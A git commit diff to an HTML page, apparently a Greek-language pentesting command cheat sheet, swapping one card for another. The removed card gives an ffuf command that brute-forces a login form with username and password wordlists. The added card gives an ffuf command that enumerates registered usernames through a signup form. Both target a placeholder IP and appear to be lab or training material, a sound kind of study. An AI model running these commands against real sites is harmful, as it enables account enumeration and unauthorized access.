



==== commit f623800d: "ff" ====
--- a/index.html
+++ b/index.html
@@ -175,11 +175,11 @@
         </div>
          <div class="card">
             <div class="card-header">
-                <div class="card-title">Επίθεση Brute Force με το ffuf για την εύρεση έγκυρων στοιχείων σύνδεσης</div>
+                <div class="card-title">Έλεγχος (Enumeration) για την εύρεση υπαρχόντων ονομάτων χρηστών (Usernames) στη σελίδα εγγραφής.</div>
                 <span class="category-tag tag-ffuf">Files</span>
             </div>
-            <div class="card-desc">Αυτή η εντολή δοκιμάζει αυτόματα όλους τους πιθανούς συνδυασμούς χρηστών και κωδικών (Brute Force) στη σελίδα σύνδεσης, χρησιμοποιώντας τα ονόματα από το valid_usernames.txt (W1) και τα 100 δημοφιλέστερα passwords (W2), ενώ κρύβει τις αποτυχημένες προσπάθειες (όσες επιστρέφουν κωδικό HTTP 200) για να σου δείξει μόνο τον σωστό κωδικό.</div>
-            <div class="code-block">ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://[IP TARGET]/customers/login -fc 200</div>
+            <div class="card-desc">Αυτή η εντολή στέλνει αιτήματα εγγραφής (Sign Up) δοκιμάζοντας χιλιάδες ονόματα από τη λίστα names.txt στη θέση της λέξης FUZZ, και κρατάει μόνο όσα επιστρέφουν το μήνυμα "username already exists", αποκαλύπτοντάς σου ποια ονόματα χρηστών είναι ήδη εγγεγραμμένα στο σύστημα.</div>
+            <div class="code-block">ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://<span>[TARGET_IP]</span>/customers/signup -mr "username already exists"</div>
         </div>
 
         <!-- Content Filtering -->
